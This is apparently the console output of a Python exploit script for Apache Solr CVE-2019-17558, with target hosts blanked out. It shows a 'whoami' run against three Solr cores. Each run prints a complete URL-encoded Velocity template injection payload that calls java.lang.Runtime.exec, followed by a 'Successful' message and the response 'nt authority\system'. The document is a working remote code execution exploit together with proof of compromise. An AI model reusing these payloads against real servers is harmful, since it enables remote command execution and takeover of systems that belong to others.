 58>python3 Solr_CVE-2019-17558.py 3/ whoami
By Gshell
====================================================
[+] target_url: http://
[+] Cores_Name: http:// /solr/admin/cores?indexInfo=false&wt=json
====================================================
[+] target maybe vulnerable!
[+] solr_rce exploit Successful!
vulnerable url: http:// /solr/LCZL/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23s
et($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getI
nputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
solr__response: 0 nt authority\system
====================================================
[+] target maybe vulnerable!
[+] solr_rce exploit Successful!
vulnerable url: http:// /solr/LCZLDisease/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27
))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$
ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
solr__response: 0 nt authority\system
====================================================
[+] target maybe vulnerable!
[+] solr_rce exploit Successful!
vulnerable url: http:// /solr/LCZLDrug/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+
%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.
getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
solr__response: 0 nt authority\system
====================================================